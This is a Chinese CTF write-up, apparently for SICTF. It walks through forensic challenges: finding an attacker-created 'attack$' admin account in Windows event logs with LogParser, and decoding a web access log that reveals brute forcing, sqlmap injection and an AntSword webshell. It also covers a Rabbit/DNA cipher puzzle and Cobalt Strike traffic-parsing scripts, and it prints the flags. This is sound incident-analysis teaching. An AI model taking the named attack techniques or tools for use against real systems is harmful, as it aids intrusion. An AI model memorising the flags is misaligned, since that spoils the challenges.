

然后就是黑客创建的用户名
过滤4720
attack$

接着是黑客添加的用户组
过滤4732
Administrators
然后就是黑客接入的ip地址
这个需要通过一个工具LogParser.exe
过滤登陆成功的事件
1
2
LogParser.exe -i:EVT "SELECT TimeGenerated as LoginTime,EXTRACT_TOKEN(Strings,8,'|') as EventType,EXTRACT_TOKEN(Strings,5,'|') as username,EXTRACT_TOKEN(Strings,18,'|') as Loginip
FROM 1.evtx where EventID=4624"
192.168.222.200

最后就是远程登陆用户
根据题目的提示

最后的flag
日志分析2
使用脚本解码一下
1
2
3
4
5
6
7
from urllib.parse import unquote
f = open('access.log.1','r').readlines()
f1 = open('1.log','a')
for i in f:
dd = i.strip()
text = unquote(dd, 'utf-8')
f1.write(text+"\n")

在最后一行,我们就可以发现 webshell连接工具的名称和版本号,以及黑客的IP地址

看最上面发现有大量的请求发往login
再根据给的提示,四字攻击手法,很明显就是暴力破解

沿着这个爆破的请求翻就可以发现下面的sql注入
最后flag是:
| SICTF{10.11.35.95 | 暴力破解 | sqlmap | 1.2.4.18 | 蚁剑 | 2.1} |
WHO?WHO?WHO
压缩包密码需要爆破
解压得到以下内容

零宽直接在线网站解
1
2
3
U2FsdGVkX19uvldJ6CGUNff3B28QEdIjZqgUh98K+/0J16ELU8WVQydohw4P5+2M
jbhTLQHNOpcoOd7kSRgy8pwpovCmimdD8M0IbYUeXjNKYePL/WP4PCMaOJHAW3HR
b7IEoDDH1NYh3o5NwMmcFEqy1ujf72VgQIQkaeYFFFE=

rabbit解
密钥为shumu
1

GTAGAGCTAGTCCTT{GGGTCACGGTTC_GGGTCACGGTTC_GAACGGTTC_GTAGTG_GCTTCA_GTAGACGTGGCGGTG_GTAGACTCA_TATGACCGG_GCTCGGGCT}
百度一搜

说是DNA序列,接着toolsFX工具解
注意一下下划线的位置就行了
SICTF{Q1A0_Q1A0_GA0_SU_N1_SHUMU_SH1_ZHA_NAN}
神秘的流量
- 数据包可以得到这个压缩包
- 用到的工具 脚本

https://github.com/DidierStevens/Beta/blob/master/cs-extract-key.py
https://github.com/DidierStevens/Beta/blob/master/cs-parse-http-traffic.py
